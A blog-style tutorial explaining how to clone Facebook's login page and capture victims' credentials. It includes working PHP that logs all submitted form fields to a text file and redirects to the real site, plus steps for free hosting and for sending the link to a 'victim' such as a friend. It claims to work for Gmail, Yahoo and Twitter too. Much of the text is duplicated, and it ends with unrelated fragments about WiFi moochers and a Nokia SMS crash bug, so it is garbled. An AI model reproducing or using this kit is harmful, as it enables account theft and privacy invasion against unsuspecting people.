How to hack Facebook with phishing page
by:HARIS KhaN

As we all want to hack our friend facebook account,and want to read all his personal things.
Today i m gonna teach you how to hack a facebook account with a phishing page.
phishing:
Phishing is attempting to acquire information (and sometimes, indirectly, money) such as usernames, passwords, and credit card details by masquerading as a trustworthy entity in an electronic communication. Communications purporting to be from popular social web sites, auction sites, online payment processors or IT administrators are commonly used to lure the unsuspecting public. Phishing is typically carried out by e-mail spoofing or instant messaging,and it often directs users to enter details at a fake website whose look and feel are almost identical to the legitimate one. Phishing is an example of social engineering techniques used to deceive users, and exploits the poor usability of current web security technologies. Attempts to deal with the growing number of reported phishing incidents includelegislation, user training, public awareness, and technical security measures.
today we create a facebook phishing page which look similar to a facebook page but it's not actually a facebook page,when victim enter his username and password you will be able to see that.Interesting.....
FACEBOOK PHISHING....

steps to create a phishing page:
1.Go to the Facebook page ,and then right click on the page, u will see the option view source page,click on that.


2.now a new tab will open which contain a source code,Select all the stuff and paste it in a notepad.
3.Now open the notepad and press CTRL+F,and type ACTION.


4.You will have to find a text which looks like ..
action="https://www.facebook.com/login.php?login_attempt=1"
5.delete all the text written in red colour and instead of it write post.php.then it will look like...
action="post.php"
6.Now save it on your desktop with the name index.htm,not index.html,remember.
7.Now your phishing page is ready.it will look like a pic given below .
8.Open a new notepad and save the given data with the name post.php.
<?php
header ('Location:http://www.facebook.com/');
$handle = fopen("usernames.txt", "a");
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>
9.You have two files now one is index.htm and another is post.php,remember file extension is important.
10.Now u have to upload it in a web hosting site ,i prefer u to use www.000webhost.com or else www.,my3gb.com.
11.I prefer u to use 000webhost because it will be easy to use.

12.You have to make a account in that ,after that it looks like a picture given below.

13.Now go control pannel,then on file manager.
14.After that a new window will pop up.Now go to public_html.

15.Delete the file named default.php,after that upload two files index.htm and post.php one by one .

16.Now the last step click on view of index.htm it will look same as facebook page.
17.Copy the url of that page and send this link to your victim,when your victim try to login in to it with the username and password .the page redirectly connect to facebook. and you will be now able to see his password.
18.Open your 000webhost account and go to file manager then public_html,here you find a new file named username.txt.

19.Click on view now u will have your friend's password and email id.

20.This is a simple trick to hack any Facebook password account by phishing page.
21.If you are not able to create a phishing page then i will provide u a video tutorial link,look
in to the description of that video u will find a prepared module of phishing pages,download
it and enjoy.
click here to view a video tutorial with the readymade phishing pages....
Not only Facebook u can make any phishing page of any website by following these steps....
u can hack Gmail,Yahoo,Orkut,Twitter and many more.....

Hope u like my post,in my next tutorial i will show u how to hack Facebook in a easiest way....
thank you....
BY HaRis |
| index |
8.Open a new notepad and save the given data with the name post.php.
<?php
header ('Location:http://www.facebook.com/');
$handle = fopen("usernames.txt", "a");
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>
9.You have two files now one is index.htm and another is post.php,remember file extension is important.
10.Now u have to upload it in a web hosting site ,i prefer u to use www.000webhost.com or else www.,my3gb.com.
11.I prefer u to use 000webhost because it will be easy to use.

12.You have to make a account in that ,after that it looks like a picture given below.

13.Now go control pannel,then on file manager.
14.After that a new window will pop up.Now go to public_html.

15.Delete the file named default.php,after that upload two files index.htm and post.php one by one .

16.Now the last step click on view of index.htm it will look same as facebook page.
 |
| this is your Facebook phishing page |
17.Copy the url of that page and send this link to your victim,when your victim try to login in to it with the username and password .the page redirectly connect to facebook. and you will be now able to see his password.
18.Open your 000webhost account and go to file manager then public_html,here you find a new file named username.txt.

19.Click on view now u will have your friend's password and email id.

20.This is a simple trick to hack any Facebook password account by phishing page.
21.If you are not able to create a phishing page then i will provide u a video tutorial link,look
in to the description of that video u will find a prepared module of phishing pages,download
it and enjoy.
click here to view a video tutorial with the readymade phishing pages....
note:
phishing is a illegal activity so don't try on anyone.this tutorial is for educational purpose.Not only Facebook u can make any phishing page of any website by following these steps....
u can hack Gmail,Yahoo,Orkut,Twitter and many more.....

Hope u like my post,in my next tutorial i will show u how to hack Facebook in a easiest way....
thank you....




 may be used illegally by hackers or some other people.Either you may get high internet bills in reward or you may be on headlines as your net may be compromised to send malicious emails to anyone,that's what happened in India sometime ago in Mumbai Bomb blast case. Well,there comes MoocherHunter™ to rescue.
may be used illegally by hackers or some other people.Either you may get high internet bills in reward or you may be on headlines as your net may be compromised to send malicious emails to anyone,that's what happened in India sometime ago in Mumbai Bomb blast case. Well,there comes MoocherHunter™ to rescue.


 vulnerability dubbed as “Curse of Silence” affects all Nokia Symbian 60/Series 60 devices and allows for remote SMS/MMS Denial of Service.One can send a specially crafted sms to lockup/crash any Series 60 device.
vulnerability dubbed as “Curse of Silence” affects all Nokia Symbian 60/Series 60 devices and allows for remote SMS/MMS Denial of Service.One can send a specially crafted sms to lockup/crash any Series 60 device.






























